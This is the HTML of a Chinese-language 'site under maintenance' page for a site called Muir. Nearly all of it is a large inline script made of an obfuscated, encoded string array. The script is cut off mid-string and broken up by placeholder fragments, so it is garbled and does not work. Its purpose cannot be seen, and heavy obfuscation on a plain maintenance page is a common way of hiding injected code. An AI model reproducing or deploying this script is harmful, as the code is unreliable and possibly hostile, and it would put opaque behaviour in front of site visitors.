
<file: stop/index.html>
﻿<!doctype html>
<html> 
<head> 
	<meta charset="utf-8" />
	<title>Muir - 网站维护中</title>
	<link rel="icon" type="image/png" href="https://cdn.muir.fun/logo.png"/>
<script>
var _0x1c2e=['WsOFwrTCtMOX','NGbCjcOQw4LDrwzDvERdaw==','w6jDisO7wpZswqfDvA==','PsK4wo3DqnYjwq9rwrLDpRzDinLCpTjDsD7Dh8Kdw5h5wqdKwr0=','I2zCkMOX','w6vDl3dHQw==','QcK9BSlefsKHam3DgCYkwr9dLU3CnFrCmiUiccOGSCptwrVmw4fCs2PCnFLDpHjDtHPDvMK/W8KufxDCqQFlwrzDqMKFwr7DjAJNCMKYOMK4dhrCn8KXwodvORPDk8OmGxvCgSU0w77DpzDCjMOvwqfCucOmclULwr00wpnClMK2wovDvDp/IBMjwo4XDMKVRcKEwpHCpMKXfcOZbCHDmjlbTBJvUMK+F8KpcU/DlMKbw4ZNACnCgCd+RcOwwo7Dt8KFd8KbNSfDscOGwqnDoH7CocK8PMOHwo7CoGB/PMOHw4rCiMKKNcK8w6bDk1FsdD4gZ2lIw5FCLcO8VsKewrMfU8K/w7zCocO0XMKRwrhmw5MLZkHDqXV5w7jDlEBUw5LDkSAewp8Fw4vCk8Kswp/CgcK4wrYoEkDCv8Oawp3CmXMEwozDn3/CjWBQwprCgiZrX3bCq8OBf8OFw7B3SsOiw43DnlHCiWQqLyDDgcKTGy0wWcK/woXCqcOtP1zDvC7ChhrCgAnCrVxqwqbCliTClnXDlWpDw7FiwprCnsKCXMOYbMK5w7dzOk0yD8OIw4/CpWsfHQPDk8K7Qz4jZ8KvNcOeFRvDosOMY2h0wolJIcK/wqPDnsOow7jDksKtwqlxw7Zvw6/[base64]/CqE3DvljDiCXDtMOtEmbDsxfDqQVYEsKowrfClErCnX0Qw4DCrcOmwqzDpBVzD8OVV1MQw69MwovCr8Osw4bDtcOdQz/CuTDChwo1w5/CoWPDl0LCvwXDjGnDvyoNKMK+PcKLXcO8w5MUwpsAB2LDjMO2wqc8wqF+TGbCrCJmXhjCn8KbQcKZcsKrE8KIA8KCR3vDs0dwXgorwrjCrzhxwoZTwoZRw7IuwoLCijvClsKywpByw5YkwrEbDi18woI/HsKewpkBwoPDkMK5w49xw78MwpLDg8K4woEnwpoxw63CgkZgBh/CnsKUwq1ywrXCqUZTEMOEw7bChcOJw4HDgcOxw6sPw5rCgh3CoSgTwoc5w7keBMOiX8K6wo/[base64]/DmHvCnsOvw6bCrcK3UU/Dj8KSw6rClE9wwqfDlcOnYlwWRFsEwrLDt8OpYCfDkE3CvMKLwo/CgsO0b8Onw4g2RcOjw6o0RsKew4EsWcKXw6AXDsKAwoLDtDkBw7ZTKEBZM1jDpxXDhTnDr0VLw7xtJsOoPUTCpTjCoAPCh8KKw53DpzHCkGHDkwHDv8KyQMOAwpLClUzCssKMAQR9woF5HyPClMO5XXVlCMOew6/CuRhXwph4wpzDuzxqN8K+NsOYYUBaDCDDpsKsw7IPw60xwpE4CWTCjDzDlsOGV1vDgMK5HVt6wo/DrW7DqsK8wqJ/w6BcTsOSbcK1wq3DgwpWwphMwp11dm/DqsO5wqA/w616w5vCo8ONfMOVEibCnGkhw5TCsn0Fw5LDvWp6w4PCqsOka1c0w5l8wrIdZzIOwptIMiFAOxHCkcKzw4cXw4MSw4IRPy3DqsKGam14wozCsjvDjz/Cv2bDvsObwpDDoMOTwqcUfcO3w5ASwp0ywpjCvSdxCcKewpQfZMOYwobCv8OTBsOQGTlxPgnDnsORw7TClGNZwoXCjcK7QxvCksO5wrN/w4TDt8KuaQ/DhMKbw4QbA8OadX/ClGZ4GsKMwo5zw6DCtmLCrcKDDMK1NCHCjcO4UcKMw6nCiUJ+YsKZNcOKDnPDq8O7wqPCs8OVwoRnZ8KBO1PDsMKDw5fCtMO3wowxD2RDwpLDsXDDiTTDrMKCTERlKsKvw4s7XHlqw4fDn8KLw5PCmcOJwpF7dwlTL8OBwpARQMO1wrXDhVlcwr9Nw5FuDj/[base64]/w5DDrMOKw5/[base64]/w7zDlsKSJXHDiMOvw5dyCw1saMK2MsKeGcKhL8K9w4FcWXgQw4V0wo51wqRUwoEtw4/Dt8KiAMOZwpVrNkZEWcKsCTzCpMO6w7hQL8Kaw7QAw4xoVj7CtsKywp/Dj8Kjw4MwwolaY8KQwr7Cn8KjKknCszzDpMOIFXnDr8OGUsOINcKTw700QRzCh8OAKS4pwr59wp7DkHPDiDPCkTBgZ8K6wpVSLcK0woMtw6PDlxxzw6o7woLCj1DCrX7DnsOowph2WsOma8Oew64QUMOXa0LCnMKSOcKQU1/CrcO/w5YtZcOOw6M/w4rDow/Dti50w7rCu2lywr0Mw7M5w4YpwpLChMKYw5PDojnDgh/CsMODw60Ew63Dii4RwrUwE1PCjVXCpRTCg3TCmcOpVQsawpfDk3fCuBpxwpHCoi4+w7TDmxRvw55Dw5RGw7PCocOZRz/Cr8O3w5bCh1DDjsKYw7vCijUWw47Cj8O/w5XDjljDqwxEMcKVAMO6aMOpwrvCs1how4LDncKkFmjDj8OOOCEfwrY2ZsKMwo8rw5IWwpPDtsO4CcOpwpPCn8KfV1B/wonDi2x4wqLDpcO3bGbCm8Kyw7pyRF4rw7ZxWsKRwqcDwocKwrkRZWHCucKPw6jCnjtuX8O/YsKHFcOGwoTChw3DksKrwrjChMKkwq/CnjIgw6zCjlzCmE5fw4XDsF4sw5TDpcOvLcOmS3DDnMOHT8K6QV1zf8KTDMKERcOawpIsdicmwrlaT3l8MsO+L8Ozwo9xw67Cq1BTwpzDv0JyNcKtw5HCl0IZwrNxwpsRw5/[base64]/[base64]/Ct8KbV1bDrsK5DcOlfMOgSnPCp8KnwoHCtHQhw4Vew7jCtMO/[base64]/[base64]/CicOQQsOFGTfCjcK1UUxqWi4qw512wo49w7QMw7HDoWHDqjfDlsO4RQrDmMKmw6IWX8KIC8OZw4jDncKEXHptPUMowo7Dl3zDjcKNwpVUwo0UOcKHwqTDmMOdw6XDlMKtwpXCrSLDv39VY8KZwpTDl8KbJlTDonvCkhYhw4hyZGc9VTXCmz/ClG05w4LCrwkSwqLChSHChS/[base64]/Dn8KHVMKOWMOiwp8GYD3CksO/wpJWGMKwfysYw43Dv8KjVEFNw7bDrWXDrsOgKEsqw4TCnMO9w5TDhsKlw4UDwovDtsOvw5/DisKFKMOlw59GMsOoRytMaGzDnwRAFEDChMOfwqnDoClSSz3CpsOgwqHCgkPDv07CjiItbcOvwo/[base64]/DqsO/[base64]/[base64]/cC7DgkHDiivDjzU9JcKGSxRaw49hwqXCnwDChDHDo8KuY8O3wpZmwobCqD0IO1Y/[base64]/[base64]/[base64]/ClHJ7VMK9wrXCgcKcw7fDnMK9w4RvBMOgwqTCmwEHS8OQwopjRB/CjcO1w6x+RsO4EcKGw6lpw6zCiDfDgsOvwrfClSLDgG13wqhpw7FZw53Du1kYYDciaMKsNEgBERQRJ8OFwprDozwIw5grdcKjUMKEf3XComTDjkzDg8OvdsKAw6o6WQTDsAx9Y8Ocfm7Dqx5LDzLDn3/Cu2ZqAcKlwrctw7DDkGRVbcOXw5vDgwUmAcKYwo/[base64]/Dl8Okw65bCcO/T8Knw5ZQR8OkwqV7PRRtwqDCtMOWwpvCnmXDpcOgZ8KWS8O6bMKWe8KKfMOkw7MxUTPCucK1aCXCrFLCql8/woHDtnvCrcK9w4HCvsOGw5nDk8OzLMO7L8K4w5JYwo1lE8Onw4ZvwqDCscK9a8O+BHEAMFpRw79CXMKEwo8bDUXCkcOlw4/DtVhOSiMVB1QDAcOlO3DDpMONMMOoCGdqc8O0YMOHwpYaWsOFw7zDqFlHOsKLw6bCtHFwwqVnPcOOZGoZO8KfPjfCoW4BacOgD8ORwrLCqcKiMS8ubFfDt1NpIsKHwrPCjsKMw43DmsO1wp47QsKVRErCsMK2BQYURyjDoMOkw4sRG8KJFkI/woECwr1+dsKYworDvTzClVBawqTDhVnDu8OmwpnDqMOcwpbDq8KGS8Kmw73DnsKWwo9yw4ENZsOrw4XDhsKswqBzfcOvwqkeQwPCk8KAB8OcN8K2TR/[base64]/CgHDjWXCsiUkw4pOaMKzw6zCgxHChMKcY8ObDcOZwp/Cm0TDrMK/QhDDjR1nw5fCnsKJwpTCmMK+ERnDuMKUIAnDpSnDtX/DhMOWJFsfwqV+bMO/w7Ese8O/[base64]/[base64]/DoA1Jw4TDl8O4wrpKwpsoIcOWwoDCtsKowqfDjA3CrsOcdhDDv8KGKCpkKcOzw6UuY8Kpwo/CnSADwpLDucK1fmnDhcOrw6fDkiXCvMOgwovCtcKbwqTCiMOTe3dqwoFWQsKlw5vDoBFYwoMjw5nCoBPDocOewpLCssOndwZscTPDqWbDqAIqRsKRw4XCmsKgMmVvH8OXM8OVwp/DlsKBwprCr0PDmSbDgcO+YlNHw4EuRcOzw5rCn8KiwpjCj8OTw6rDtTzCrsOEZjhAw4PDminDvSkKDRYAA8OAwpUuGsOFUMKff8KhwoxuwoTCh8KfwqB9LMKswr0ycH/DgSRnw5vDr8K7c2vCsMO4X0Fjw7nCusK9w73CnF7ClcOdw6ttOsOhwrHCsQ9QVsKRAMKPdh5sIl18w44jwpbChTANJiUYI8KYHRHDq8Ofw44oaMOVZGhpSsOnw5lNZCzCu8O+FG1tw6p/HsOuwofChW7CocOwdzw9EDrCn8OIUcOSBAlCw4sjw7cqCSIWwo57V3XCucK9NcOkw43CusOJwqDCs8OxwrcVw5vDgirCg8K/[base64]/Drj8dVxBCw4fDkhd+VDrCkw5qcFjCjsKtwroGBV3CkMOmwrUQZ8KwC1PCk2ZbOiUQwr07w7TCo1bDpcKTBzcdJzHCsAVSOsK/csODw77CqsOXAcODR2TCvU5Iw7DCvBPCkcOLa3TCrlsLw4tqRBDDhcOIwpzCiznCtsOyw6DDuMKrwpTDvMO7BcOgZ8KXDsOOwo/CtyJ2woJGOMKAJ8OYw7XCkRbDhkHDt2IWABTChQ/DksK1GsOvYcOqHATDhMKvw4HDtMO8wqrDsxY4LRXCimMzw7VkYWEfEHXDu3/Dhx7CkTDCuEXCtUfChMOuw57CvMOMFsOFw6FZM8KGw7xUwocNw7QqPxzDvsK3fsKmw6EYw50MdCrCujheUMOpScOeCQU6wobDo8OnwrLDssOqXjDDtFnDvwVvw7oMwpjDqgbDtFPCvlHDuRzDpcOzw5FKV8Osw6jDtMOfUsKlDMK6KMOawqnDt8KEwrjCiMOCw5/DvsOiPAjCqgdsXkE8LcKRTypqU8KyF1/DsmzDuHY0KzdxRn3ClxHDgH40wrHCu8K7wojCkk/DrsOpwoDDmcOSHMKrw7kAw7vClFTDtsOsWD83YBtAdSzDkDXCgxYew5/CgXU0w5TCoMK6FAFWCcK/LsK4wogLS8Odw4ExfcO8UxNFMgxua8OIanFZCgVVw7vDjmjCoynCt2zDm2nCqcOMIsKLwrbCvcKRwogTw7xTcMKsS8O+WsOqDlbChg/DrTNCw5NIw6wMQDRbFMOFIglHMcO7w655w4/Dg8OYwr7Cuh/CtRA8w4zDhMKlw7XDh8OIw7PDkUdmw6UQRUFPQjYoZyvCj1DDu1XCrcK4wovCgmNSwq3DsQNkw50/ZsOqwoVnfsO+F0LDmsOyYATCjCDDmMOgw4MuVcO1cCZLwoYJw4hjwqzCg2DChMKDIw4cL8KSwoIIw5HDlGHChMK0wp4kw4Z2w6oPaE0VwojDgRfDkEQhCAHCg8OVJXRpwpXDjmLCo8OqL1TDrwnCiALDl8OHwoBaw6/CkAwLBMOfwobCnybCuSnDt8K4w7ZdUgIrY8Kiw4fDoV/Ds3TCpsKFwrUHA15fGynCsMK2wrPCj8KDcSDDuMO3BC0ZwrYjMDFTw4HCscKmwoMSwqDCjMKZwoHDrS/ClcO5QEInw4vDpi8iw5R/[base64]/DliwFS8OJwq9CMnvDssOjJXU8eSZBGFvDkGjDrsKqw6vCnsO1LEdFwqgleMKAw5TClsOMwpbCjy7Cp1MlJiBhY8O4w5fChcOAMcOxQB0KwqQywqrDiVbDq2JKwpDCs33DmA/[base64]/DvcKDw7AJZwzCkMKbw7XClMKJYVV3fghmKw9dAVQ9f2jCl8KGZn5Bw51aVDfCqcOHwp/[base64]/DuiRHw5V8wqobKCcfw70FJCAzw7rCpcO8QUBqwoLDpncnbErDk8KzahV9wovCjMOMHMK7csKNOwLCusKRw6TCosKkMzgyw6TCmQ7CssO2RE0Sw53DhcOrw7MuAQt9w48pRy/DkHvDp8KqD8ONwrPCusKQCMO8wofDrmDCsMK9JG0fworDjcK6wrjClCPClTgcM8OXwp0eKz/CssKGw6vDgcODwqbDmMKmaX5Kw7jCh1JpbcOuwqzDsGpuL8KgwpbCpnXCj1Z/w6UVw6Jcw57CvUZmZ27CucK7w5FXwqMew4/[base64]/Ck2McK8OKRUXDqjBtW8KdKXjDklRbw5QqwrEsw6opwqh3YMO0I2jCsklXbWAyVsORwrsQwoLDp8KDw4fCoMOsw4ElRMOCc8KGwqLCjCEYw59lVcKoOjNAwq/CosKOwr0YUMKYw6bDhMOKwoHDvxvDp2FiXgJwEzgTwqdZIXrChhfChjbCr8KzwoZ1wpJZwqRPw7LClVHDiS/DoBdyw4YaF3wlwqHDi8OywrrCkk3DnMOVwqnDv1MAMGkHJ8K1w5XDsMOPM3XCrMKhwqM3NsKAwrjCuMKqT8K7wpXDtsOOwqdSbGrDnXdgwpIUw4UgTcObwqnCnRbCqsKAY2U9w74XHsKmd8Omw71MTEDCu8KzOMKjTmnCscKnOMKYwozCgsOCw4/Dswl2w7xEw6ltwoPDsgFbLcK4YUI1A8OcUEsxFkMkw6kkPMOSYXjDt1IHIxXCq8OuwrwzwojDsMKLw6rDtcKSUcKMw4XCjlwRwpNrJR/DgMOJZcKywo7CgizCuydmGcK7w7dWTETCgEHDmMODw6lew7vCgMO3wo/CuT/[base64]/[base64]/DsKGwqnDusOvKQ3DtRHCt8KgwoXDjcKBaMKbwrpow5EGw6R2wogPw43Ch8OCw5fDnS3DmlzDlcOCC8K/w7kiw4/[base64]/CiQNxw7plw40gw6DDrMKQN1zCrk7Cr8KbwpJOw41Jw5HCvBJbBUPCnsOSw67ChS51w6nDnsO9BWo8Ek5wwrnDsnbCo8OGw4zDhVxXwrBPEsORw7/DpwPCmjo3JzPDjnLDg8K1w6TDpjlIJMKWw4URKcOzFz/CjMOfUC8xw78aw54nwq3DllUuw6/CgzVJwrTCl8OMw4t7YTsSw5s2Qm4raiNUJsO5w7/[base64]/[base64]/Dg1w/w5BbSMOqEybDpcOtwqIdf0bChQPDicOJJxkeFUzCrzzDscOAw6PDjB3Cun/[base64]/[base64]/DlXrDmMKzPE5ZwrN5NsOuBsOzwpjChMOQG8KQw5/CsRPDh8K2wonCpTMRwpfDvC7CmVLCv8KsZcKHw5h9woHCmBbCkkbDoQ/CpwzCkUF9AsK9w77Dv8KKw51TDMKTf8KJUQkTwq/[base64]/ClhJGNR/Dl8OOMMO3VTrDr8Ksw4zDnMK/Hk3DqyXCtT/DvAXDtDlAwrzDtETCrcKAb8K2wrQVwoXCoMK4w5/CoxLDvcKoEFrDrQJSccOPwoDDhHXDg8OQZnfCiS5/wqw/w4hAw4bChcKqwr55QHfCuVIGSBxNwoo6bBHCocKaC8Kgw5hIw4HDoATDuCHCicKvwpFZwrEXIHFKHHLDi8OvEcKLfcOMOh3DlMKrY0wvwqkcw4low6IfHcKEFMOCYcKLBcOZw4PCq0/CtcKCwrLDskrDvjNnRhfChhFWLVRhw4dhWcOCbBDDncOIOAHDgMORdMKGwrIKw5HCmndew43CiWDCnGvDs8Kuw7XDjMOxw7AMwro1TTQnwr3CrWg6KMKsUkLCgmnDjMKhw6dyw61DwqzDtGcmw6Uowr7DtMOsSVxOWMKOVDMsw48sdMOqb8Kfw4DCocOPw5JGw49pwo/CicKowrUCw6vCjWdXAgXDmAgmw6V4Flhrw60wfDvDj8KVCSRXe3Ubwr84JBDCgXI+UXLDk8K+NSMtOsKFG2TDn8OuwoB3wr3CucK5wqzDksKUSQM/VMOnw7PDpyvDiWfCqcKZw75nw6zDm8Omal43wqQQBcOkF8KuwrFswrApDjnDg8KDwpzDnMOAHsKRXsOWwqR3w7DCt8KNwrXCjjTCgylpwq7CqcKIESDCiMKQwpLDjzfDoMOxwr5ALcKxVMOpwq9IwozDpQklNmkoN8KbBcO+esKlMMOyw6F5wpB4YsOuCcKLHF/[base64]/CnhsWSWJ6IMKLNcKawq1SIMKLw5XCkkoxJcKUc8KGECbDqcO+w7TDisOvwo98w41/w5rDg08cwoXCvcO+wpwXcjrDoDF+wqpeaVrDj8ObSXQpeMK3CiPDmTYgKEUhRsKIwroWw4zDpk5Wwq7Cll7DtcKyV8KGIBpewqs6LcOwX1LDi8KLwonDgMKswqdFP8OeE8KywoPDj8KOwpjDlMKCw4zCpDrDsjrCti0eGSgmwq/CtSjDrMKFVkMuwp7DnhTDk2LCoMO/FMO4MMKRwrbDvsKmw43DnMK/w7I4GsOoOzLCuMKJwqvDvsOuw4p5UsKaw53Cn8Khw7kzwqEnAMO9wofDlDjCgMKKwrLCr8Oqwr7Dq11tTFTDghdCN8KVw7NSD8OUIcKWw60FTVJCwoLCk8OmXzfDqsKnNMKDw6/CqMO6CGjCpCZVw6fCuxF9JcOhw4cFCMO/wrwTcxTCtwx9BsKFw5dqwqFew5olwrrCoMOkFcOhSsOyecOnC8OZwoUJw6ZOJsKYwqsDCVREZhUWRhjCssK5DCbCo8KLw6k6w4Aaw73DqFdTUsORd2QMwprCh0IiccK1XAJSwoYnwo4lfMKQwoPDiSlRZsKhwqQcPsKgbMK/[base64]/DjSLDpcO7Ridyw7vDicOvw6PDq8Kcw58Qw6HDgmfCvQvDlcO2GMOxMDNUXh/CgnASw4fCuMKxwoTDu8OmFMOKFHnDmsK2wqvCt8KpU8ORMQPCsVh4w4k3BjDDu3EzM8OYwrXCv8OlJsKxPA8iFsKUw6kjw793IsKwwqPClsK/wpPDrBvDmMKZw4xiw4rDgQEJRMK3wqRZdmIPwpHCsX/Dr8K+VHxWwo/DlVPDncKAwp3Cqy7DvcKMw7DCjMOLBcOEaMOtwpHDuX14GgbDlE7CmVjDjcORG1nDi8KCKcOoU0jDhS4WwoLDmMOyNsODH8Kiw7tuwpZFw7PDl8KZFxnDosOGwrsQwqfCqm5lTFh4ehNswro0GcKtc8OIw7/DpEQOw5d/w5DCtcOhV0ReYzp2fGLDlcOiw7LDogYAwpVFDMKdVsOTems2w6t2w54cQkQwwpNvw6bDt8Ocw5fDmsOswq/[base64]/[base64]/CjWE/JcKbEjfDvEXCuVlMEE3ClMOBw4pvXj3CjMKJT8O1BsK4PcKpwqNvw7nCnVzDjcKHw7UVEsO2w78zwq5zGMKFOMKCw6lTDiXDqBwzRzTDulAtYi/Dh8OuJMOTw43CnX3DvcKaw5bDkzBgdmoRNBNDYTbCkMK7DsObw4zCp2DCm8KcwoZLbX7DjiRgCw/Ci8KsCgDDgnPDrcK6wqnCogFuwrIaTW/CpHPCiy0qwqV1FcO7w6YCDcOsYsObwrdAwqdlOsOlwoN8w7XDnMK/w5Y2wqMXMB5dJXzCvyTDucKxwrPCpUFEUwUnO0ByIjXDmMO4w6c3w6BxwrTCnW0BEhfDpXrCv29PT8O/wqlJZMOWwq3CvBpiPDInKcOfw4AXwqxQXT12wozCnHtBw6DDm8OzOH1+w4J9fMKlwrBFwqAxwrzCo8K/[base64]/DuMO1eXgNwpknw4fDmS83OFkmwpzDhcKHwoxzV8KnRg3CvGJ4wpA6wpTDgRfCkgNDwpbCh8KnasKrCMKvw5vCisOrwoPDh8OZNHxPw5bDrmc2NcKZw7nDkMKaQcO5woMrwo8qN0LDgsKcTH/CgMK/J8OjADoxRsKPwq3CucOswpYxUsOCwrzCjmfDo8KFwrnDimN8w7zDucKKwo4fVCAYaMOGw4AMRxQWwpVLCg/[base64]/fcOyZMOuG8OOCXEybcOswo3DsBTCpMKiF3hHIDjCjsKPw4jDj8O0wp7DrzXCiMOpYUbCksOfw79lV8O8RMKow4BYB2vCmcOHwrsIZMKrwrYFwo7Cu1bCicO4woMNUjzCiRJcw4MfcsObw5HDlH1xwpQEwq7DicOSDTlVEhV0BMOTby52wpMdbkjCv8O/TUJxwqXDksKawqnCgMO+wrMFOVfCui7DhsK+wp/CmsOFw4fDisONZiJwHRRxEcKSwrURTl3Ct8O/[base64]/[base64]/Dl3MRw4rDtcKkw5XCih7Dq8KyOcKkw73CvnZcw60gMh/CpUtOXsKjAMKFw5TCi8KawrPDsFRbB8OxdcOVNMK5NEE9asOIwohufsObw6AjBQzDjV1xVcKPK8KrKcKvR25GRsOLwqLCgcKeIsKqDsOewp1cw5Jjw7luPMKIDGzCncK7w7YDSnxewpzCssKCKHHDhx01w6PCoinClCXCg8OUwoRDO2E6wrbCmA/DmFkHRMONLEbCkMO/w4ojworDozTCmiVgXsKow6PDjsKZwrXDhUPCu8KxXsO9wrcYeB1mR8KyUSgdKsOFw6NuCcKhdsOvwofDoVEyAVDDpUNGHMKPIcKiBAbDuS3Ck8OBw5Baw5TDn3ETOcKqWXcCw71UwokxKH5Two3Dmzw/wrp5w6cZwqvCucO/eWfCk1XDt8KZwpHDjcOBwrnCncOnPMKLwp53bRJXwpbDtcK+wpfCrsK/LGHDocKzwo/Cu8K5O8KPwpTDr8O4w5Erw6PDsMObw4Q+KEfDjCPCk2PChBfCvsKeEsO0w7/Chn/[base64]/CocOfw6IAw4jCqsOqe2zCnEgMOMODPcKgw4gTCsOsw6DDhMKlVDDDrWgzw4XDucOUw7p0Um4NcxQ1RcKzOsKow70Qw5DDmsK/OcKIw5fDocOwbGJMwo7Dq8K9w6fCiMO3wp/CpsK6woxzRSkOwrlSw4QZw6fCm2LDr8KuwrTCscKoGsOPwq1EIjoow5bCv8OkHsKac0JvZ3QHwqTCqVAWw51BwrDDiUfCisOWwpZ5Y8Obw7fDjCbDqcObw57Ck2LDhBhqwrRywoF+wrQuw6RQwonCjcO1DV0EaGAVwqHCiFTDhQ/DkHsJw5LCkcOZw6DDl8O8w7TCnyrCkjV9w4bDnMOpw5Y4wp/DtA7CihAHcFE4VMOfBm/ClcOAKcOgwp8jwolqQFd+RMO5HsOww7BhNU3DjMK9McO0w5IvwrbDjgzDoMKCezPDpMKaO8OYXQDClSnDjzJuw754wrfCmMO9w4LDm8KvSMOhE8ORw6MYw5vDmMOmDcO1AFfDpVFaVMKoaEdLJ2TDocK7wqw6wqB1cztuw7R2OMKow6nDggBTB1/CjcOSE184worClX0Pw7fCp8KYSMOOw6hqwooHSMKbwocNV1PDoDZYUcKyw6fCiivCn8KJw73Dll5jCRkYfno6YMOvw5dta1gwwrIhW8KmfMKuPGkHYyIlw7lRwpFew5nCt8OnC1/DmsOqwqrCmX/Cg8O5w4fCjcKQw57Dp0Qxw4hCw64TwoLDpSV0QzxTwpNxHcO5O8OgwrwiZsOLIhvColvDoH3CvcK9wolhw7rChsO8w498GCbCp8Khw6rDijzDu2vDo3DDmkTDsU3Dpx3DisOsWFVVcRgRdsK9w7TDj8OYw6/[base64]/DhMKNw7LDtioCw5TCtMKiw4rDucK6wp3CvybDvcOGPUPCj8OBwobDkXNmMhkcwqfDk8KVwrTDtcK6wptrd8O4ZlbCh8KZBsKcwqUgRsKcwrHDvDXDncOUwqfCjmliBQMmwo/DuQTDsMKZwp3DnsK1w4tTKsKMw4zCiCXDscK6w7krwrsDwq1MKS/DiUzCvThZwpnDsg3DjQPCqg9mcMObAlHCg8OhwrtRaMOSwqzDvjlVwqrClcKdJcOFVkTCsMOiNWR+MkxaJMOUVMKPQMKhw5XCpsKnw6DDm8K0w7zDo2zCkMOzT8O5dFhVwp/[base64]/[base64]/[base64]/[base64]/Ywx8w7U7R3rCgWkowodWw4/DnMO1KF0LfxPCiVFHwozCv8K4w6jDkXIUw5rDksKaXcO+e8KRYFPCshgWwp/[base64]/[base64]/[base64]/fcOSw47DmcONw7YNXWoSwq8Ww4EfbMKkwpPDuD5gZsOOLMOawrPDlHJAfsOaTMO/wpzDn8OAw4suCMKFLRXDocKJwobDl8KSaHLDpMK8wqhjw54FEcK/wrUgwonDuk0hA8OlwqLDi8K1wrMgwo90wr8VAQElw4/CsijCrUXClWFOfgPDiX4yRSLCg8Opw5MRw54jLjdbwpNtDsOyNS3Dn8KRwpYWwphgOwnDlCtJdBrDsl1Aw5UNV0Rnwo9aCUrCkTbDogJgKMOBQ8Kdw5LCvcOSM8OvaWnCoFvDkjTDnsKmZxkVw7V6UxXDkRk3wrTDnAghwppswpQ5ScOGwr/[base64]/wqXCtcKGwo7Cm8OQSCrDs8KQNWzDuw5tAjYTwqk6NsKEHEFaXsKvAsKuwolKYyrCkMKvHMOtw4/DnGDCmMOkwrHDmcKvF8KbwojDvsK/T8KlOR/CqlQ5wo99wpLDhEPDmglTGMK2DUsGfn7CsHLCtRNcwpJQfcKgPMK7acKdw6ZKw513wq/Ds3laOh/CqEXDhMKlAMK6NGAcw7k9w6gyHcK1K8KNKX/[base64]/CqSnCgHrCqnlAwovDsDh5w6vChRvDmMKhS8OfQ8KTBCnDtBQUKMKiwpdfw5XCkkHDgsK1BMO3wrXDkifDp2RiN8Oob0PCkhbCsMK/M1/CmAhIQH3Cv2rDmiQuwp0hOgvDtxjDqsO5TnVIDALCqRvCpxwBI8OJHmITw53CqwMgNcKBw5LCpjEEw5MEwqXDgnjDh8KtZcOQwrJcw6XDhgFUfsKBKC93w7nCk8K3w4bCtcKTE8O6NMO/csKUwpjDn0vDkMKPDBUAXkhdwprClR9bHVDCicOTworDncKxeMK5w4XDkQEDw7wydsKew4MWw5/CvcO1I8Kjw6hpwpjClRjCg3I6czQAJDTDqMKRwonDu8OXwrMZEMKqwrcYTmxwLW3CkMOfNXLCgh3Cl8KHJDpxwqk8wqPCl8KgUsOzEsK7N1twFsOow6LCj2vCh8OTw7fCiEMswpXClcObe093wpzDkcKVAsOmW2/CtMKpOn4acwbDtSgfFlvDuDUXG3XCs8OMwqrDnMKpA8Kow5w/[base64]/[base64]/DmRgmwpzCtMONfC5gwo7ClcKRJMKww6hRwplbAVt8UMO3w6/CncKjw4LDr0/[base64]/wr4JR3zCqsKyXsO4McKfb2RBwr7Ct8K6w6dqwqVAB0nDh23Cl8KVw41Lwp7CkcOhcXDDtgnCjcKGXsK7wp7ChDXCoiAvwobCkFnChGjDqUnDisKOJ8OTwqvCr1NnFnPCmcOjw49nYsOHwpFHwpMOQsK/wpRgw4PDiinDv8ORMMKyEWDDhGnCnQTDrMO+Wgsaw5LDrDfDuF3DpwrDv3x8w7khUzfDvRMmNnTDlUbCvXobwprCicKKO8K/[base64]/[base64]/cW9bw5DDhTXCrCJpwr/DkGtiZsKRO8OVMWDDqsKXDTh9w6fCoMKtSmRMw6zDrhtiYMKfw5rCvgLDh8K5w4/[base64]/[base64]/[base64]/[base64]/D